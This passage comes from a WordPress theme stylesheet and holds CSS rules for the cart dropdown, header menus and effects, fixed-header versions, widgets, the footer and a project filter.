			  	background-image: url(images/search_white.png);
			}

			.iversion-dark .desk-cart-toggle:before,
			.fiversion-dark.active .desk-cart-toggle:before {
				background-image:url(images/cart.png);
			}

			.iversion-light .desk-cart-toggle:before,
			.fiversion-light.active .desk-cart-toggle:before {
				background-image:url(images/cart_white.png);
			}

			.iversion-dark .desk-cart-toggle:after,
			.fiversion-dark.active .desk-cart-toggle:after,
			.iversion-dark .search-toggle:after,
			.fiversion-dark.active .search-toggle:after {
				background-image:url(images/close.png);
			}

			.iversion-light .desk-cart-toggle:after,
			.fiversion-light.active .desk-cart-toggle:after,
			.iversion-light .search-toggle:after,
			.fiversion-light.active .search-toggle:after {
				background-image:url(images/close_white.png);
			}

			.desk-cart-toggle.animated:after,
			.search-toggle.animated:after {
				opacity: 1;
			}

			.desk-cart-toggle a {
				position: relative;
				z-index: 5;
				width: 40px;
				height: 40px;
				display: block;
				outline: none;
				position: relative;
			}

			.desk-cart-toggle span {
			    color: #fff;
			    position: absolute;
			    line-height: 24px;
			    font-size: 14px;
			    height: 20px;
			    width: 20px;
			    top: 50%;
			    left: 50%;
			    text-transform: none;
			    margin-left: 0px;
			    margin-top: -12px;
			}

			.woo-cart {
			    position: absolute;
			    width: 320px;
			    height: auto;
			    padding: 18px;
			    position: absolute;
			    right:0px;
			    z-index: -1;
			    display: none;
			    -webkit-transition: all 300ms ease-in;
			    transition: all 300ms ease-in;
			}

			.woo-cart.animated {
			    display: block;
			}

			.woo-cart .widget_shopping_cart {
				margin-bottom: 0;
				padding-bottom: 0;
			}
			.woo-cart .widget_shopping_cart .widgettitle {display: none;}
			.woo-cart .widget_shopping_cart {
				margin-bottom: 0px;
				border-bottom: none !important;
			}
			.woo-cart .widget_shopping_cart .cart_list,
			.woo-cart .widget_shopping_cart .cart_list li {
				margin: 0;
				padding: 0;
			}

			.woo-cart .widget_shopping_cart .cart_list li {
				margin-bottom: 15px;
				padding-bottom: 15px;
				background-color: transparent;
				position: relative;
			}

			.woo-cart .widget_shopping_cart .cart_list li:after {
			    content: "";
			    display: table;
			    clear: both;
			}

			.woo-cart .widget_shopping_cart .cart_list li .remove {
				width: 20px;
				height: 20px;
				line-height: 20px;
				text-align: center;
				position: absolute;
				top: 0px !important;
				right: 0;
				display: block;
				color: #fff !important;
			}

			.woo-cart .widget_shopping_cart .cart_list li img {
				display: block;
				float: left;
				margin-right: 15px;
				padding: 5px;
			    -webkit-box-sizing: content-box;
			    box-sizing: content-box;
			    -webkit-transition: all 0.3s;
    			transition: all 0.3s;
			}

			.woo-cart .widget_shopping_cart .cart_list {list-style: none;background-color: transparent;}
			.woo-cart .widget_shopping_cart .cart_list > li.empty {
				padding:10px !important;
		    	border-bottom:none !important;
		    	margin-bottom: 0 !important;
		    	font-size: 14px;
		    	line-height: 24px;
			}

			.woo-cart .widget_shopping_cart p.buttons > a{
			    width: 137px;
			    display: block;
			    float: left;
			    padding: 8px 20px;
			    font-size: 12px;
			    line-height: 22px;
			}

			.woo-cart .woocommerce .quantity {
			    width: 100%;
			    display: block;
			    line-height: 24px;
			}

			.header-top > .container {
				height: 40px;
			}

			.header-top > .container:empty {
				height: 0;
			}

			.header-top .slogan {
				float: left;
			}

			.header-top .header-top-menu,
			.header-top .top-button,
			.header-top .social-links {
				float: right;
			}

			.header-top .header-top-social-links a {
				background-color: transparent !important;
				box-shadow: none !important;
			    width: 30px;
			    height: 40px;
			    line-height: 40px;
			    border: none;
			    margin: 0;
			    border-radius: 0px;
			}

			.header-top .social-text {
				display: inline-block;
				text-transform: uppercase;
				line-height: 40px;
				vertical-align: top;
				padding-left: 30px;
			}
			
			.desk-menu > ul > li > a {
				height: 30px;
				line-height:30px;
			}

			.subeffect-ghost .header-top .header-top-menu ul li ul,
			.subeffect-ghost .header-top .header-top-menu > ul > li:hover > .sub-menu,
			.subeffect-ghost .desk-menu > ul > li > .sub-menu,
			.subeffect-ghost .desk-menu > ul > li:hover > .sub-menu,
			.subeffect-ghost .sub-menu .sub-menu {
				display: none;
			    opacity: 0;
			    margin-top: -20px;
			}

			.subeffect-slide .header-top .header-top-menu ul li ul,
			.subeffect-slide .header-top .header-top-menu > ul > li:hover > .sub-menu,
			.subeffect-slide .desk-menu > ul > li > .sub-menu,
			.subeffect-slide .desk-menu > ul > li:hover > .sub-menu,
			.subeffect-slide .sub-menu .sub-menu,
			.subeffect-fade .header-top .header-top-menu ul li ul,
			.subeffect-fade .header-top .header-top-menu > ul > li:hover > .sub-menu,
			.subeffect-fade .desk-menu > ul > li > .sub-menu,
			.subeffect-fade .desk-menu > ul > li:hover > .sub-menu,
			.subeffect-fade .sub-menu .sub-menu {
				display: none;
			    margin-top: 0px;
			    opacity: 0;
			}

			.subeffect-slide .header-top .header-top-menu ul li ul,
			.subeffect-slide .header-top .header-top-menu > ul > li:hover > .sub-menu,
			.subeffect-slide .desk-menu > ul > li > .sub-menu,
			.subeffect-slide .desk-menu > ul > li:hover > .sub-menu,
			.subeffect-slide .sub-menu .sub-menu {
				opacity: 1;
			}

			.subeffect-move .header-top .header-top-menu ul li ul,
			.subeffect-move .header-top .header-top-menu > ul > li:hover > .sub-menu,
			.subeffect-move .desk-menu > ul > li > .sub-menu,
			.subeffect-move .desk-menu > ul > li:hover > .sub-menu,
			.subeffect-move .sub-menu .sub-menu {
				display: none;
			    margin-left:-40px;
			    opacity: 0;
			}

			/*EFFECTS*/
			.effect-underline .desk-menu > ul > li > a:after,
			.effect-overline .desk-menu > ul > li > a:after {
				content: "";
				position: absolute;
				width: 0;
				height: 3px;
				bottom:-30px;
				left: 50%;
				-webkit-transform: translateX(-50%);
				-moz-transform: translateX(-50%);
				transform: translateX(-50%);
				opacity: 0;
				-webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
				transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
			}

			.effect-underline .desk-menu > ul > li:hover > a:after,
			.effect-underline .desk-menu > ul > li.one-page-active > a:after,
			.effect-underline .desk-menu > ul > li.current-menu-item > a:after,
			.effect-underline .desk-menu > ul > li.current-menu-parent > a:after,
			.effect-underline .desk-menu > ul > li.current-menu-ancestor > a:after,
			.effect-overline .desk-menu > ul > li:hover > a:after,
			.effect-overline .desk-menu > ul > li.one-page-active > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-item > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-parent > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-ancestor > a:after {
				opacity: 1;
				width: 100%;
			}

			.effect-overline .desk-menu > ul > li:hover > a:after,
			.effect-overline .desk-menu > ul > li.one-page-active > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-item > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-parent > a:after,
			.effect-overline .desk-menu > ul > li.current-menu-ancestor > a:after {
				width: 100%;
			}

			.one-page-active.one-page-top.effect-underline .desk-menu > ul > li.current-menu-item > a:after,
			.one-page-active.one-page-top.effect-underline .desk-menu > ul > li.current-menu-parent > a:after,
			.one-page-active.one-page-top.effect-underline .desk-menu > ul > li.current-menu-ancestor > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li.current-menu-item > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li.current-menu-parent > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li.current-menu-ancestor > a:after {
				opacity: 0;
				width: 0;
			}

			.one-page-active.one-page-top.effect-underline .desk-menu > ul > li:hover > a:after,
			.one-page-active.one-page-top.effect-underline .desk-menu > ul > li.one-page-active > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li:hover > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li.one-page-active > a:after {
				opacity: 1 !important;
				width: 100% !important;
			}

			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li:hover > a:after,
			.one-page-active.one-page-top.effect-overline .desk-menu > ul > li.one-page-active > a:after {
				width: 100% !important;
			}

			.effect-outline .desk-menu > ul > li > a,
			.effect-fill .desk-menu > ul > li > a {
				padding-left: 10px;
				padding-right: 10px;
				-webkit-transition: all 300ms;
				transition: all 300ms;
			}

			.one-page-active.one-page-top.effect-fill .desk-menu > ul > li.current-menu-item > a,
			.one-page-active.one-page-top.effect-fill .desk-menu > ul > li.current-menu-parent > a,
			.one-page-active.one-page-top.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
				background-color: transparent !important;
			}

			.one-page-active.one-page-top.effect-outline .desk-menu > ul > li.current-menu-item > a,
			.one-page-active.one-page-top.effect-outline .desk-menu > ul > li.current-menu-parent > a,
			.one-page-active.one-page-top.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
				box-shadow: none !important;
			}

			/*FIXED*/
			.page-content-wrap {
				-webkit-transition: padding-top 300ms linear;
				-ms-transition: padding-top 300ms linear;
    			-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.version5.fixed-true.active + .page-content-wrap {
				padding-top: 0px !important;
			}

			.page-content-wrap.fixed-true.header-version3 {
				-webkit-transition: none;
				-ms-transition: none;
    			-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.fixed-true {
				position: fixed;
				top: 0;
				left: 0;
				-webkit-transition:height 300ms linear, transform 300ms linear; 
				-ms-transition:height 300ms linear, transform 300ms linear; 
				transition:height 300ms linear, transform 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-transform:translateY(0px);
				-ms-transform:translateY(0px);
				transform:translateY(0px);
			}

			.admin-bar .desk.fixed-true {
				top: 32px;
			}

			.desk.fixed-true .header-body {
				-webkit-transition:height 300ms linear, background-color 300ms linear; 
				-ms-transition:height 300ms linear, background-color 300ms linear; 
				transition:height 300ms linear, background-color 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.top-true.fixed-true.active {
				-webkit-transform:translateY(-40px);
				-ms-transform:translateY(-40px);
				transform:translateY(-40px);
			}

			.desk.fixed-true .logo,
			.desk.fixed-true .logo-title,
			.desk.fixed-true .desk-menu > ul > li {
				-webkit-transition:height 300ms linear, line-height 300ms linear; 
				-ms-transition:height 300ms linear, line-height 300ms linear; 
				transition:height 300ms linear, line-height 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.fixed-true .search,
			.desk.fixed-true .desk-menu .sub-menu,
			.desk.fixed-true .woo-cart {
				-webkit-transition:top 300ms linear; 
				-ms-transition:top 300ms linear; 
				transition:top 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.fixed-true .search-toggle-wrap,
			.desk.fixed-true .desk-cart-wrap,
			.desk.fixed-true .desk-cart-wrap > .desk-cart-toggle,
			.desk.fixed-true .site-sidebar-toggle,
			.desk.fixed-true .desk-menu > ul > li > a {
				-webkit-transition:margin-top 300ms linear, background-image 300ms linear, box-shadow 300ms linear; 
				-ms-transition:margin-top 300ms linear, background-image 300ms linear, box-shadow 300ms linear; 
				transition:margin-top 300ms linear, background-image 300ms linear, box-shadow 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.fixed-true .site-sidebar-toggle {
				-webkit-transition:all 300ms linear; 
				-ms-transition:all 300ms linear; 
				transition:all 300ms linear;
			}

			.desk.fixed-true .search-toggle:before,
			.desk.fixed-true .desk-cart-wrap:before,
			.desk.fixed-true .desk-cart-wrap > .desk-cart-toggle:before {
				-webkit-transition:background-image 300ms linear; 
				-ms-transition:background-image 300ms linear; 
				transition:background-image 300ms linear;
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
			}

			.desk.fixed-true .desk-menu > ul > li > a {
				-webkit-transition:margin-top 300ms linear, color 300ms linear, box-shadow 300ms linear, background-color 300ms linear; 
				-ms-transition:margin-top 300ms linear, color 300ms linear, box-shadow 300ms linear, background-color 300ms linear; 
				transition:margin-top 300ms linear, color 300ms linear, box-shadow 300ms linear, background-color 300ms linear;
			}

			.desk.fixed-true .desk-cart-toggle span {
				-webkit-transition:color 300ms linear, background-color 300ms linear; 
				-ms-transition:color 300ms linear, background-color 300ms linear; 
				transition:color 300ms linear, background-color 300ms linear;
			}

			/*VERSIONS*/
			.version2.desk .left-part {float: left;width: 415px;}
			.version2.desk .right-part {float: right;width: 415px;}
			.version2.desk .logo-part {
				width: 340px;
				padding: 0 25px;
				position: absolute;
				top: 0;
				left: 415px;
			}

			.version2.desk .left-part .desk-menu {float:right;}
			.version2.desk .right-part .desk-menu {float:left;}

			.version2.desk .logo-title {
			    font-size: 38px;
			    text-align: center;
			}

			.version2.desk .logo, 
			.version2.desk .logo-title {
			    padding:0;
			    float: none;
			}

			.version2.search-true .search-toggle-wrap {
				margin-right: 15px !important;
				margin-left: 0px !important;
			}

			.version2.sidebar-toggle-true .search {
			    right: auto;
			    left: -15px;
			}

			.version2.cart-true .desk-cart-wrap {
				margin-left: 15px !important;
				margin-right: 0px !important;
				float: left;
			}

			.version2 .site-sidebar-toggle {
				margin-right: 25px !important;
				margin-left: 0px !important;
			}

			.version2 .fixed-logo {
			    -webkit-transform: translate(5px,0px);
			    -ms-transform: translate(5px,0px);
			    transform: translate(5px,0px);
			}

			.version3 .header-social-links {
				float: right;
			    position: relative;
			    height: 40px;
			}

			.version3.search-false.cart-false.sidebar-toggle-false .header-social-links {
			    margin-left:50px;
			}

			.version3.fixed-true .header-social-links {
			    -webkit-transition: margin-top 300ms linear;
			    -ms-transition: margin-top 300ms linear;
			    transition: margin-top 300ms linear;
			    -webkit-backface-visibility: hidden;
			    backface-visibility: hidden;
			}

			.version3 .header-social-links a {
				background-color: transparent !important;
				box-shadow: none !important;
			    width: 36px;
			    height: 40px;
			    line-height: 40px;
			    border-radius: 0px;
			    border: none;
			    margin: 0;
			}

			.version3 .header-social-links a:hover {
				background-color: transparent !important;
			}

			.revolution-slider-active .version3.fixed-true {
				position:relative;
			}

			.revolution-slider-active .version3.fixed-true.active {
				position: fixed;
				top: 0;
				left: 0;
				-webkit-transform:translateY(0px); 
				-ms-transform:translateY(0px); 
				transform:translateY(0px);
			}

			.desk.version4 .logo, 
			.desk.version4 .logo-title {
				position: relative;
				z-index: 90;
				top: -40px;
				padding-right:10px;
			}

			.desk.version4 .logo:before, 
			.desk.version4 .logo-title:before {
				position: absolute;
				top: 0;
				left: -1000%;
				width: 1000%;
				height: 100%;
				display:block;
				content: "";
			}

			.desk.version4.stuck-boxed-true.slider-active:not(.active) .logo:before, 
			.desk.version4.stuck-boxed-true.slider-active:not(.active) .logo-title:before {
				position: absolute;
				top: 0;
				left: -30px;
				width: 30px;
				height: 40px;
				display:block;
				content: "";
			}

			.desk.version4 .logo:after, 
			.desk.version4 .logo-title:after {
				position: absolute;
			    top: 0;
			    right: -37px;
			    content: "";
			    width: 0;
			    height: 0;
			    border-style: solid;
			    border-width: 40px 0 0 37px;
			}

			.desk.version4 .header-top > .container {
				padding-left: 350px;
			}

			.desk.version5 .desk-menu {
			    float: none;
			    position: relative;
			}

			.desk.version5 .desk-menu > ul,
			.desk.version5.stuck-boxed-true:not(.active) .desk-menu {
			    max-width: 1170px;
			    width: 1170px;
			    margin: 0 auto;
			    position: relative;
			}

			.desk.version5.stuck-boxed-true:not(.active) .desk-menu {
			    left: -30px
			}

			.desk.version5 .desk-menu > ul:after {
			    content: "";
			    display: table;
			    clear: both;
			}

			.desk.version5 .desk-menu > ul > li {
			    height: 40px;
			    line-height: 40px;
			}

			.desk.version5 .desk-menu > ul > li > a {
				margin-top: 0px;
				height: 40px;
			    line-height: 40px;
			}

			.version5.effect-underline .desk-menu > ul > li > a:after {
				bottom: 0px;
			}

			.version5 .desk-menu .sub-menu {
				top: 40px;
			}

			.version5 .cart-info-2 {
				display: block;
			}

			.version5 .cart-info {
				display: none;
			}

			.version5 .desk-cart-wrap {
			    width: 170px;
			}

			.version5 .desk-cart-toggle {
			    width: 170px;
			    height: 40px;
			    line-height: 40px;
			    text-align: left;
			    position: relative;
			    z-index: 15;
			    background-position: 0% 50%;
			}

			.version5 .desk-cart-toggle a {
				width: 170px;
			}

			.version5 .desk-cart-toggle a:before {
				width: 1px;
				height: 30px;
				position: absolute;
				top: 5px;
				left: 40px;
				content: "";
				display: block;
				-webkit-transition: all 300ms linear;
				transition: all 300ms linear;
			}

			.version5 .desk-cart-toggle:before {
				background-position: 0% 50%;
			}

			.version5 .desk-cart-toggle:after {
				background-position: 4% 50%;
			}

			.version5.iversion-dark .desk-cart-toggle:before, 
			.version5.fiversion-dark.active .desk-cart-toggle:before {
				background-image: url(images/cart_big.png);
			}

			.version5.iversion-light .desk-cart-toggle:before, 
			.version5.fiversion-light.active .desk-cart-toggle:before {
				background-image: url(images/cart_big_white.png);
			}

			.version5 .desk-cart-toggle span {
			    position: static;
			    line-height: 20px;
			    font-size: 12px;
			    height: auto;
			    width: auto;
			    top: auto;
			    left: auto;
			    text-transform: uppercase;
			    margin-left: 0px;
			    margin-top: 0px;
			}

			.version5 .desk-cart-toggle .cart-info-2 {
				height: 40px;
			}

			.version5 .my-cart {
				display: block;
			}

			.version5 .my-items,
			.version5 .desk-cart-toggle .amount {
				text-transform: lowercase !important;
				font-size: 14px !important;
			}

			.version5 .desk-cart-toggle a {
				padding-left: 60px;
			}

			.version5 .search {
				right:auto;
			    position: static;
			    width: 320px;
			    height: 40px;
			    padding: 0px;
			    -webkit-transition: all 300ms ease;
			    transition: all 300ms ease;
			    z-index: 1;
			    display: block;
			    background-color: transparent !important;
			    float: right;
			    margin-right: 50px;
			}

			.version5 .search input[type="submit"] {
				background-color: transparent !important;
			}

			.version5.iversion-dark .search input[type="submit"] {
				background-image: url(images/search.png) !important;
			}

			.version5.iversion-light .search input[type="submit"] {
				background-image: url(images/search_white.png) !important;
			}

			/*Widgets in header*/
			.desk .widget,
			.desk .yawp_wim_widget {
				padding-bottom: 0px;
				margin-bottom: 0px;
			}

			.desk .menu-item-type-yawp_wim,
			.desk .menu-item-type-yawp_wim a {
				text-transform: none;
			}

			.desk .menu-item-type-yawp_wim a {
				-webkit-transition: all 300ms ease;
    			transition: all 300ms ease-out;
			}

			.desk .yawp_wim_title{
				padding: 0px 0 18px 0;
   				display: block;
   				margin-bottom: 0px;
			}

			.desk textarea, 
			.desk select, 
			.desk input[type="date"], 
			.desk input[type="datetime"], 
			.desk input[type="datetime-local"], 
			.desk input[type="email"], 
			.desk input[type="month"], 
			.desk input[type="number"], 
			.desk input[type="password"], 
			.desk input[type="search"], 
			.desk input[type="tel"], 
			.desk input[type="text"], 
			.desk input[type="time"], 
			.desk input[type="url"], 
			.desk input[type="week"] {
				background-color: transparent !important;
			}

			.desk .desk-menu > ul > [data-mm="true"] .null-instagram-feed ul li a {
				padding: 0 !important;
			}

			.desk .widget_schedule {
				text-align: left;
			}

			.desk .widget_schedule li {
				padding: 10px 0 !important;
			}

			.desk .widget_nz_recent_entries a.post-title {
				padding: 0 !important;
			}

			.desk .widget_categories ul li a,
			.desk .widget_pages ul li a,
			.desk .widget_archive ul li a,
			.desk .widget_meta ul li a {
				display: inline-block !important;
			}

			.desk .widget_rating_filter a:before,
			.desk .widget_shopping_cart .cart_list > li > a:before,
			.desk .widget_product_categories li a:before,
			.desk .widget_shopping_cart .cart_list > li > a:before, 
			.desk .widget_products .product_list_widget > li > a:before, 
			.desk .widget_recently_viewed_products .product_list_widget > li > a:before,
			.desk .widget_recent_reviews .product_list_widget > li > a:before, 
			.desk .widget_top_rated_products .product_list_widget > li > a:before {
				display:none !important;
			}

			.desk .widget_calendar th,
			.desk .widget_calendar td,
			.desk .widget_calendar td#prev,
			.desk .widget_calendar td#next,
			.desk .widget_calendar td#prev span,
			.desk .widget_calendar td#next span {
				width: 14.28571428571429% !important;
				height: auto !important;
				line-height:inherit !important;
				text-align: center !important;
			}

			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar th,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar td,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar td#prev,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar td#next,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar td#prev span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar td#next span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="4"] .widget_calendar caption {
				height: 35px !important;
				line-height:35px !important;
			}

			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar th,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar td,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar td#prev,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar td#next,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar td#prev span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar td#next span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="3"] .widget_calendar caption {
				height: 50px !important;
				line-height:50px !important;
			}

			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar th,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar td,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar td#prev,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar td#next,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar td#prev span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar td#next span,
			.desk .desk-menu > ul > [data-mm="true"][data-mmc="2"] .widget_calendar caption {
				height: 75px !important;
				line-height:75px !important;
			}

			.desk .widget_calendar td#prev span,
			.desk .widget_calendar td#next span {
				width: 100% !important;
			}

			.desk .widget_calendar caption {
				width: 72% !important;
				height: auto !important;
				line-height:inherit !important;
			}

			.desk .widget_calendar table,
			.desk .widget_calendar caption {
				background-color: transparent;
			}

			.desk .widget_calendar td#next {
				right: -1px; 
    			border-right-width:1px; 
    			border-right-style:solid; 
			}

			.desk .widget_calendar td#prev {
			    border-left-width:1px; 
    			border-left-style:solid;
			    left: 0px;
			}

			.desk .desk-menu > ul > [data-mm="true"] .widget_categories ul li a,
			.desk .desk-menu > ul > [data-mm="true"] .widget_pages ul li a,
			.desk .desk-menu > ul > [data-mm="true"] .widget_archive ul li a,
			.desk .desk-menu > ul > [data-mm="true"] .widget_meta ul li a {
				padding:0px 0px 0px 15px !important;
			}

			.desk .widget_nav_menu li,
			.desk .widget_product_categories li {
				background-color: transparent !important;
				border-bottom:none !important;
			}

			.desk .widget_nav_menu li .toggle,
			.desk .widget_product_categories li .toggle {
				display: none;
			}

			.desk .widget_nav_menu ul ul,
			.desk .widget_product_categories ul ul {
				padding-left: 25px !important;
			}

			.desk .widget_search input[type="submit"],
			.desk .widget_product_search input[type="submit"],
			.desk .woocommerce-product-search input[type="submit"],
			.desk .widget_search input[type="submit"]:hover,
			.desk .widget_product_search input[type="submit"]:hover,
			.desk .woocommerce-product-search input[type="submit"]:hover,
			.desk .widget_shopping_cart p.buttons > a,
			.desk .widget_shopping_cart p.buttons > a:hover {
				background-color: transparent !important;
			}

			.desk .widget_tag_cloud .tagcloud a,
			.desk .post-tags a,
			.desk .widget_product_tag_cloud .tagcloud a,
			.desk .projects-tags a {
				background-color: transparent !important;
			}

			.desk .widget_shopping_cart .cart_list > li,
			.desk .widget_products .product_list_widget > li, 
			.desk .widget_recently_viewed_products .product_list_widget > li,
			.desk .widget_recent_reviews .product_list_widget > li, 
			.desk .widget_top_rated_products .product_list_widget > li {
				padding: 10px 0 !important;
			}

			.desk .widget_shopping_cart .cart_list > li > a,
			.desk .widget_products .product_list_widget > li > a, 
			.desk .widget_recently_viewed_products .product_list_widget > li > a,
			.desk .widget_recent_reviews .product_list_widget > li > a, 
			.desk .widget_top_rated_products .product_list_widget > li > a {
				padding: 0 !important;
			}

			.desk .widget_price_filter .price_slider_wrapper .ui-widget-content {
			    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
			}

			.desk .widget_recent_projects .recent-projects > .post,
			.desk .null-instagram-feed ul li {
			    width: 33.3333333% !important;
			}

			.desk .photos_from_flickr .flickr_badge_image {
				width: 60px;
			}

			.desk .widget_price_filter .price_slider_amount .button {
				background-color: transparent !important;
			}

			.desk .desk-menu > ul > [data-mm="true"] .widget_product_categories li a:before,
			.desk .desk-menu > ul > [data-mm="true"] .widget_categories ul li a:before,
			.desk .desk-menu > ul > [data-mm="true"] .widget_pages ul li a:before,
			.desk .desk-menu > ul > [data-mm="true"] .widget_archive ul li a:before,
			.desk .desk-menu > ul > [data-mm="true"] .widget_meta ul li a:before {
				content: "" !important;
			    display: block !important;
			    height: 4px !important;
			    width: 4px;
			    left: 0px !important;
			    top: 50%;
			    margin-top:-2px; 
			    -webkit-transform: none !important;
			    -moz-transform: none !important;
			    transform: none !important;
			    opacity: 1;
			    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
			    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
			    position: absolute;
			    -webkit-backface-visibility: hidden;
			    backface-visibility: hidden;
			}

			/*MIX*/

			.inactive-true .rich-header .fixed-container {
				margin-top: 0 !important;
				height:100%;
			}

			.inactive-true .rich-header .parallax-container {top:0px;}
			.inactive-true .rich-header .parallax-container {height:100%;}

			.sidebar .widget_calendar caption, 
			.sidebar .widget_calendar th, 
			.sidebar .widget_calendar td, 
			.sidebar .widget_calendar td#prev, 
			.sidebar .widget_calendar td#next, 
			.sidebar .widget_calendar td#prev span, 
			.sidebar .widget_calendar td#next span {
			    height: 41px;
			    width: 41px;
			    line-height: 41px;
			}

			.footer-widget-area .widget_calendar caption, 
			.footer-widget-area .widget_calendar th, 
			.footer-widget-area .widget_calendar td, 
			.footer-widget-area .widget_calendar td#prev, 
			.footer-widget-area .widget_calendar td#next, 
			.footer-widget-area .widget_calendar td#prev span, 
			.footer-widget-area .widget_calendar td#next span {
				height: 34px;
			    width: 34px;
			    line-height: 34px;
			}

			.footer-columns-3 .footer-widget-area .widget_calendar caption, 
			.footer-columns-3 .footer-widget-area .widget_calendar th, 
			.footer-columns-3 .footer-widget-area .widget_calendar td, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#prev, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#next, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#prev span, 
			.footer-columns-3 .footer-widget-area .widget_calendar td#next span {
				height: 51px;
			    width: 51px;
			    line-height: 51px;
			}

			.sidebar .photos_from_flickr .flickr_badge_image {
				width: 74px;
			}

			.footer-widget-area .photos_from_flickr .flickr_badge_image {
				width: 61px;
			}

			.nz-circle {
				width: 292px;
			}

			.slick-prev{left:150px;} 
			.slick-next{right:150px;}

			.col8 .nz-tabs.vertical .tabset,
			.col9 .nz-tabs.vertical .tabset,
			.col10 .nz-tabs.vertical .tabset,
			.col11 .nz-tabs.vertical .tabset,
			.col12 .nz-tabs.vertical .tabset {
				width: 20%;
			}

			.col8 .nz-tabs.vertical .tabs-container,
			.col9 .nz-tabs.vertical .tabs-container,
			.col10 .nz-tabs.vertical .tabs-container,
			.col11 .nz-tabs.vertical .tabs-container,
			.col12 .nz-tabs.vertical .tabs-container{
				width: 80%;
			}

			.nz-gallery[data-columns="5"] .wp-caption-text,
			.nz-gallery[data-columns="6"] .wp-caption-text {
				display:block;
			}

			.woocommerce .main-content .products .product
			{width: 50%;}

			.nz-related-products.column-4 *[data-grid="ninzio_01"],
			.nz-counter[data-columns="4"] > .nz-count
			{width: 25% !important;}

			.main-content .nz-related-products.column-4 *[data-grid="ninzio_01"] {
				width: 50% !important;
			}

			.nz-counter.nz-counter[data-columns="3"] > .nz-count:after {
				width: 150px;
				margin-right: -75px;
			}

			.footer-copyright {
				float: left;
				line-height: 34px;
				font-size: 14px;
			}

			.footer-menu {
				float: right;
			}

			.footer-menu ul li {
				float: left;
				line-height: 34px;
			}

			.footer-menu ul li:not(:first-child) {
				padding-left:40px;
				position: relative; 
			}

			.ninzio-filter {
				text-align: center;
				max-width: 1170px;
				margin: 0 auto 70px auto;
			}

			.ninzio-filter .container {
				text-align:center;
				display: inline-block;
			    width: auto;
			    margin: 0;
			    position: relative;
			    background-color: #f9f9f9;
			    border-radius: 200px;
			    padding: 6px;
			}

			.ninzio-filter .filter {
				cursor: pointer;
				display:inline-block;
				padding: 10px 15px;
				border-radius: 200px;
				margin-bottom: 0px;
			    line-height: 22px;
			    font-size: 13px;
			    font-weight: 600;
				width: auto;
				position: relative;
				z-index: 3;
				color: #777;
			    -webkit-transition: all 0.3s;
			    transition: all 0.3s;
			    text-transform: uppercase;
			}

			.nz-recent-projects .ninzio-filter .filter {
				margin-right: 0px;
			}

			.ninzio-filter .filter:before {
				content: attr(data-count);
				display: block;
				width: 30px;
				height: 30px;
				position: absolute;
				top: -15px;
				left: 50%;
				margin-left:-15px;
				border-radius: 3px;
				background-color:#cccccc;
				text-align: center;
				line-height: 30px;
				color: #ffffff;
				opacity: 0;
			    -webkit-transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
			    transition: all 300ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
			}

			.ninzio-filter .filter:hover:before {
				top: -45px;
				opacity: 1;
			}

			.nz-products-filter .filter {
				margin-right: 3px;
			}
			
			.ninzio-filter .filter-container {display: inline !important;}
			.ninzio-filter .filter-toggle {
				display: none;
			}

			.ninzio-filter .filter:last-child {
				margin-right: 0;
			}

			.ninzio-filter .filter.active,
			.ninzio-filter .filter:hover {
